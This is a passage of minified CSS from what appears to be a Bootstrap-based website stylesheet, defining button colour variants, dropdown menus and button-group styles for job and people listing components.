rgba(130,130,130,.5)}.btn-MidGrey:disabled,.btn-MidGrey.disabled{color:#000;background-color:#999;border-color:#999}.btn-DarkGrey{color:#fff;background-color:#333;border-color:#333}.btn-DarkGrey:hover{color:#fff;background-color:#2b2b2b;border-color:#292929}.btn-check:focus+.btn-DarkGrey,.btn-DarkGrey:focus{color:#fff;background-color:#2b2b2b;border-color:#292929;box-shadow:0 0 0 .25rem rgba(82,82,82,.5)}.btn-check:checked+.btn-DarkGrey,.btn-check:active+.btn-DarkGrey,.btn-DarkGrey:active,.btn-DarkGrey.active,.show>.btn-DarkGrey.dropdown-toggle{color:#fff;background-color:#292929;border-color:#262626}.btn-check:checked+.btn-DarkGrey:focus,.btn-check:active+.btn-DarkGrey:focus,.btn-DarkGrey:active:focus,.btn-DarkGrey.active:focus,.show>.btn-DarkGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(82,82,82,.5)}.btn-DarkGrey:disabled,.btn-DarkGrey.disabled{color:#fff;background-color:#333;border-color:#333}.btn-outline-Blue{color:#001969;border-color:#001969}.btn-outline-Blue:hover{color:#fff;background-color:#001969;border-color:#001969}.btn-check:focus+.btn-outline-Blue,.btn-outline-Blue:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-check:checked+.btn-outline-Blue,.btn-check:active+.btn-outline-Blue,.btn-outline-Blue:active,.btn-outline-Blue.active,.btn-outline-Blue.dropdown-toggle.show{color:#fff;background-color:#001969;border-color:#001969}.btn-check:checked+.btn-outline-Blue:focus,.btn-check:active+.btn-outline-Blue:focus,.btn-outline-Blue:active:focus,.btn-outline-Blue.active:focus,.btn-outline-Blue.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-outline-Blue:disabled,.btn-outline-Blue.disabled{color:#001969;background-color:rgba(0,0,0,0)}.btn-outline-BrightOrange{color:#fc5c48;border-color:#fc5c48}.btn-outline-BrightOrange:hover{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-BrightOrange,.btn-outline-BrightOrange:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-BrightOrange,.btn-check:active+.btn-outline-BrightOrange,.btn-outline-BrightOrange:active,.btn-outline-BrightOrange.active,.btn-outline-BrightOrange.dropdown-toggle.show{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-BrightOrange:focus,.btn-check:active+.btn-outline-BrightOrange:focus,.btn-outline-BrightOrange:active:focus,.btn-outline-BrightOrange.active:focus,.btn-outline-BrightOrange.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-outline-BrightOrange:disabled,.btn-outline-BrightOrange.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-DarkGreen{color:#003b40;border-color:#003b40}.btn-outline-DarkGreen:hover{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:focus+.btn-outline-DarkGreen,.btn-outline-DarkGreen:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-check:checked+.btn-outline-DarkGreen,.btn-check:active+.btn-outline-DarkGreen,.btn-outline-DarkGreen:active,.btn-outline-DarkGreen.active,.btn-outline-DarkGreen.dropdown-toggle.show{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:checked+.btn-outline-DarkGreen:focus,.btn-check:active+.btn-outline-DarkGreen:focus,.btn-outline-DarkGreen:active:focus,.btn-outline-DarkGreen.active:focus,.btn-outline-DarkGreen.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-outline-DarkGreen:disabled,.btn-outline-DarkGreen.disabled{color:#003b40;background-color:rgba(0,0,0,0)}.btn-outline-DarkRed{color:#502b3a;border-color:#502b3a}.btn-outline-DarkRed:hover{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:focus+.btn-outline-DarkRed,.btn-outline-DarkRed:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-check:checked+.btn-outline-DarkRed,.btn-check:active+.btn-outline-DarkRed,.btn-outline-DarkRed:active,.btn-outline-DarkRed.active,.btn-outline-DarkRed.dropdown-toggle.show{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:checked+.btn-outline-DarkRed:focus,.btn-check:active+.btn-outline-DarkRed:focus,.btn-outline-DarkRed:active:focus,.btn-outline-DarkRed.active:focus,.btn-outline-DarkRed.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-outline-DarkRed:disabled,.btn-outline-DarkRed.disabled{color:#502b3a;background-color:rgba(0,0,0,0)}.btn-outline-LightGrey{color:#f6f6f6;border-color:#f6f6f6}.btn-outline-LightGrey:hover{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-check:focus+.btn-outline-LightGrey,.btn-outline-LightGrey:focus{box-shadow:0 0 0 .25rem rgba(246,246,246,.5)}.btn-check:checked+.btn-outline-LightGrey,.btn-check:active+.btn-outline-LightGrey,.btn-outline-LightGrey:active,.btn-outline-LightGrey.active,.btn-outline-LightGrey.dropdown-toggle.show{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-check:checked+.btn-outline-LightGrey:focus,.btn-check:active+.btn-outline-LightGrey:focus,.btn-outline-LightGrey:active:focus,.btn-outline-LightGrey.active:focus,.btn-outline-LightGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(246,246,246,.5)}.btn-outline-LightGrey:disabled,.btn-outline-LightGrey.disabled{color:#f6f6f6;background-color:rgba(0,0,0,0)}.btn-outline-LightMidGrey{color:#ccc;border-color:#ccc}.btn-outline-LightMidGrey:hover{color:#000;background-color:#ccc;border-color:#ccc}.btn-check:focus+.btn-outline-LightMidGrey,.btn-outline-LightMidGrey:focus{box-shadow:0 0 0 .25rem rgba(204,204,204,.5)}.btn-check:checked+.btn-outline-LightMidGrey,.btn-check:active+.btn-outline-LightMidGrey,.btn-outline-LightMidGrey:active,.btn-outline-LightMidGrey.active,.btn-outline-LightMidGrey.dropdown-toggle.show{color:#000;background-color:#ccc;border-color:#ccc}.btn-check:checked+.btn-outline-LightMidGrey:focus,.btn-check:active+.btn-outline-LightMidGrey:focus,.btn-outline-LightMidGrey:active:focus,.btn-outline-LightMidGrey.active:focus,.btn-outline-LightMidGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(204,204,204,.5)}.btn-outline-LightMidGrey:disabled,.btn-outline-LightMidGrey.disabled{color:#ccc;background-color:rgba(0,0,0,0)}.btn-outline-MidGrey{color:#999;border-color:#999}.btn-outline-MidGrey:hover{color:#000;background-color:#999;border-color:#999}.btn-check:focus+.btn-outline-MidGrey,.btn-outline-MidGrey:focus{box-shadow:0 0 0 .25rem rgba(153,153,153,.5)}.btn-check:checked+.btn-outline-MidGrey,.btn-check:active+.btn-outline-MidGrey,.btn-outline-MidGrey:active,.btn-outline-MidGrey.active,.btn-outline-MidGrey.dropdown-toggle.show{color:#000;background-color:#999;border-color:#999}.btn-check:checked+.btn-outline-MidGrey:focus,.btn-check:active+.btn-outline-MidGrey:focus,.btn-outline-MidGrey:active:focus,.btn-outline-MidGrey.active:focus,.btn-outline-MidGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(153,153,153,.5)}.btn-outline-MidGrey:disabled,.btn-outline-MidGrey.disabled{color:#999;background-color:rgba(0,0,0,0)}.btn-outline-DarkGrey{color:#333;border-color:#333}.btn-outline-DarkGrey:hover{color:#fff;background-color:#333;border-color:#333}.btn-check:focus+.btn-outline-DarkGrey,.btn-outline-DarkGrey:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.5)}.btn-check:checked+.btn-outline-DarkGrey,.btn-check:active+.btn-outline-DarkGrey,.btn-outline-DarkGrey:active,.btn-outline-DarkGrey.active,.btn-outline-DarkGrey.dropdown-toggle.show{color:#fff;background-color:#333;border-color:#333}.btn-check:checked+.btn-outline-DarkGrey:focus,.btn-check:active+.btn-outline-DarkGrey:focus,.btn-outline-DarkGrey:active:focus,.btn-outline-DarkGrey.active:focus,.btn-outline-DarkGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.5)}.btn-outline-DarkGrey:disabled,.btn-outline-DarkGrey.disabled{color:#333;background-color:rgba(0,0,0,0)}.btn-link{font-weight:400;color:#001969;text-decoration:underline}.btn-link:hover{color:#00259c}.btn-link:disabled,.btn-link.disabled{color:#6c757d}.btn-lg,.btn-group-lg>.btn,.related-jobs.default-layout .card-footer .btn-group-lg>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-lg>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-lg>.read-more,.related-people.default-layout .btn-group-lg>.view-all,.related-people.promo.small-text-layout .btn-group-lg>.view-all,.related-people.promo.icon-layout .btn-group-lg>.view-all,.btn-group-lg>.btn-outline-dark-red,.btn-group-lg>.btn-outline-dark-green,.btn-group-lg>.btn-outline-bright-orange,.btn-group-lg>.btn-outline-bright-green,.btn-group-lg>.btn-outline-blue,#main-nav>.container .btn-group-lg>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-lg>.contact,#main-nav>.related-people.grid-layout .btn-group-lg>.contact,.btn-group-lg>.btn-dark-green,.btn-group-lg>.btn-bright-orange,.btn-group-lg>.btn-blue,.btn-group-lg>.btn-bright-green{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn,.related-jobs.default-layout .card-footer .btn-group-sm>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-sm>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-sm>.read-more,.related-people.default-layout .btn-group-sm>.view-all,.related-people.promo.small-text-layout .btn-group-sm>.view-all,.related-people.promo.icon-layout .btn-group-sm>.view-all,.btn-group-sm>.btn-outline-dark-red,.btn-group-sm>.btn-outline-dark-green,.btn-group-sm>.btn-outline-bright-orange,.btn-group-sm>.btn-outline-bright-green,.btn-group-sm>.btn-outline-blue,#main-nav>.container .btn-group-sm>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-sm>.contact,#main-nav>.related-people.grid-layout .btn-group-sm>.contact,.btn-group-sm>.btn-dark-green,.btn-group-sm>.btn-bright-orange,.btn-group-sm>.btn-blue,.btn-group-sm>.btn-bright-green{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropend,.dropdown,.dropstart{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#333;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position: start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position: end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-start{--bs-position: start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position: end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-start{--bs-position: start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position: end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-start{--bs-position: start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position: end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-start{--bs-position: start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position: end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1400px){.dropdown-menu-xxl-start{--bs-position: start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position: end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:0}.dropdown-item:hover,.dropdown-item:focus{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:0.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.related-jobs.default-layout .card-footer .btn-group>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more,.related-people.default-layout .btn-group>.view-all,.related-people.promo.small-text-layout .btn-group>.view-all,.related-people.promo.icon-layout .btn-group>.view-all,.btn-group>.btn-outline-dark-red,.btn-group>.btn-outline-dark-green,.btn-group>.btn-outline-bright-orange,.btn-group>.btn-outline-bright-green,.btn-group>.btn-outline-blue,#main-nav>.container .btn-group>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact,#main-nav>.related-people.grid-layout .btn-group>.contact,.btn-group>.btn-dark-green,.btn-group>.btn-bright-orange,.btn-group>.btn-blue,.btn-group>.btn-bright-green,.btn-group-vertical>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more,.related-people.default-layout .btn-group-vertical>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all,.btn-group-vertical>.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact,.btn-group-vertical>.btn-dark-green,.btn-group-vertical>.btn-bright-orange,.btn-group-vertical>.btn-blue,.btn-group-vertical>.btn-bright-green{position:relative;flex:1 1 auto}.btn-group>.btn-check:checked+.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-people.default-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:checked+.view-all,.btn-group>.btn-check:checked+.btn-outline-dark-red,.btn-group>.btn-check:checked+.btn-outline-dark-green,.btn-group>.btn-check:checked+.btn-outline-bright-orange,.btn-group>.btn-check:checked+.btn-outline-bright-green,.btn-group>.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:checked+.view-all,#main-nav>.container .btn-group>.btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-check:checked+.contact,.btn-group>.btn-check:checked+.btn-dark-green,.btn-group>.btn-check:checked+.btn-bright-orange,.btn-group>.btn-check:checked+.btn-blue,.btn-group>.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:checked+.read-more,.btn-group>.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-people.default-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:focus+.view-all,.btn-group>.btn-check:focus+.btn-outline-dark-red,.btn-group>.btn-check:focus+.btn-outline-dark-green,.btn-group>.btn-check:focus+.btn-outline-bright-orange,.btn-group>.btn-check:focus+.btn-outline-bright-green,.btn-group>.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:focus+.view-all,#main-nav>.container .btn-group>.btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-check:focus+.contact,.btn-group>.btn-check:focus+.btn-dark-green,.btn-group>.btn-check:focus+.btn-bright-orange,.btn-group>.btn-check:focus+.btn-blue,.btn-group>.btn-check:focus+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:focus+.read-more,.btn-group>.btn:hover,.related-jobs.default-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:hover,.related-people.default-layout .btn-group>.view-all:hover,.related-people.promo.small-text-layout .btn-group>.view-all:hover,.related-people.promo.icon-layout .btn-group>.view-all:hover,.btn-group>.btn-outline-dark-red:hover,.btn-group>.btn-outline-dark-green:hover,.btn-group>.btn-outline-bright-orange:hover,.btn-group>.btn-outline-bright-green:hover,.btn-group>.btn-outline-blue:hover,.related-people.default-layout .btn-group>.view-all:hover,.related-people.promo.small-text-layout .btn-group>.view-all:hover,.related-people.promo.icon-layout .btn-group>.view-all:hover,#main-nav>.container .btn-group>.contact:hover,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:hover,#main-nav>.related-people.grid-layout .btn-group>.contact:hover,.btn-group>.btn-dark-green:hover,.btn-group>.btn-bright-orange:hover,.btn-group>.btn-blue:hover,.btn-group>.btn-bright-green:hover,.related-jobs.default-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:hover,.btn-group>.btn:focus,.related-jobs.default-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:focus,.related-people.default-layout .btn-group>.view-all:focus,.related-people.promo.small-text-layout .btn-group>.view-all:focus,.related-people.promo.icon-layout .btn-group>.view-all:focus,.btn-group>.btn-outline-dark-red:focus,.btn-group>.btn-outline-dark-green:focus,.btn-group>.btn-outline-bright-orange:focus,.btn-group>.btn-outline-bright-green:focus,.btn-group>.btn-outline-blue:focus,.related-people.default-layout .btn-group>.view-all:focus,.related-people.promo.small-text-layout .btn-group>.view-all:focus,.related-people.promo.icon-layout .btn-group>.view-all:focus,#main-nav>.container .btn-group>.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:focus,#main-nav>.related-people.grid-layout .btn-group>.contact:focus,.btn-group>.btn-dark-green:focus,.btn-group>.btn-bright-orange:focus,.btn-group>.btn-blue:focus,.btn-group>.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:focus,.btn-group>.btn:active,.related-jobs.default-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:active,.related-people.default-layout .btn-group>.view-all:active,.related-people.promo.small-text-layout .btn-group>.view-all:active,.related-people.promo.icon-layout .btn-group>.view-all:active,.btn-group>.btn-outline-dark-red:active,.btn-group>.btn-outline-dark-green:active,.btn-group>.btn-outline-bright-orange:active,.btn-group>.btn-outline-bright-green:active,.btn-group>.btn-outline-blue:active,.related-people.default-layout .btn-group>.view-all:active,.related-people.promo.small-text-layout .btn-group>.view-all:active,.related-people.promo.icon-layout .btn-group>.view-all:active,#main-nav>.container .btn-group>.contact:active,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:active,#main-nav>.related-people.grid-layout .btn-group>.contact:active,.btn-group>.btn-dark-green:active,.btn-group>.btn-bright-orange:active,.btn-group>.btn-blue:active,.btn-group>.btn-bright-green:active,.related-jobs.default-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:active,.btn-group>.btn.active,.related-jobs.default-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.active.read-more,.related-people.default-layout .btn-group>.active.view-all,.related-people.promo.small-text-layout .btn-group>.active.view-all,.related-people.promo.icon-layout .btn-group>.active.view-all,.btn-group>.active.btn-outline-dark-red,.btn-group>.active.btn-outline-dark-green,.btn-group>.active.btn-outline-bright-orange,.btn-group>.active.btn-outline-bright-green,.btn-group>.active.btn-outline-blue,.related-people.default-layout .btn-group>.active.view-all,.related-people.promo.small-text-layout .btn-group>.active.view-all,.related-people.promo.icon-layout .btn-group>.active.view-all,#main-nav>.container .btn-group>.active.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.active.contact,#main-nav>.related-people.grid-layout .btn-group>.active.contact,.btn-group>.active.btn-dark-green,.btn-group>.active.btn-bright-orange,.btn-group>.active.btn-blue,.btn-group>.active.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.active.read-more,.btn-group-vertical>.btn-check:checked+.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-people.default-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:checked+.view-all,.btn-group-vertical>.btn-check:checked+.btn-outline-dark-red,.btn-group-vertical>.btn-check:checked+.btn-outline-dark-green,.btn-group-vertical>.btn-check:checked+.btn-outline-bright-orange,.btn-group-vertical>.btn-check:checked+.btn-outline-bright-green,.btn-group-vertical>.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:checked+.view-all,#main-nav>.container .btn-group-vertical>.btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-check:checked+.contact,.btn-group-vertical>.btn-check:checked+.btn-dark-green,.btn-group-vertical>.btn-check:checked+.btn-bright-orange,.btn-group-vertical>.btn-check:checked+.btn-blue,.btn-group-vertical>.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.btn-group-vertical>.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-people.default-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:focus+.view-all,.btn-group-vertical>.btn-check:focus+.btn-outline-dark-red,.btn-group-vertical>.btn-check:focus+.btn-outline-dark-green,.btn-group-vertical>.btn-check:focus+.btn-outline-bright-orange,.btn-group-vertical>.btn-check:focus+.btn-outline-bright-green,.btn-group-vertical>.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:focus+.view-all,#main-nav>.container .btn-group-vertical>.btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-check:focus+.contact,.btn-group-vertical>.btn-check:focus+.btn-dark-green,.btn-group-vertical>.btn-check:focus+.btn-bright-orange,.btn-group-vertical>.btn-check:focus+.btn-blue,.btn-group-vertical>.btn-check:focus+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.btn-group-vertical>.btn:hover,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:hover,.related-people.default-layout .btn-group-vertical>.view-all:hover,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:hover,.related-people.promo.icon-layout .btn-group-vertical>.view-all:hover,.btn-group-vertical>.btn-outline-dark-red:hover,.btn-group-vertical>.btn-outline-dark-green:hover,.btn-group-vertical>.btn-outline-bright-orange:hover,.btn-group-vertical>.btn-outline-bright-green:hover,.btn-group-vertical>.btn-outline-blue:hover,.related-people.default-layout .btn-group-vertical>.view-all:hover,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:hover,.related-people.promo.icon-layout .btn-group-vertical>.view-all:hover,#main-nav>.container .btn-group-vertical>.contact:hover,.job-detail .main-col #main-nav>.what-doing 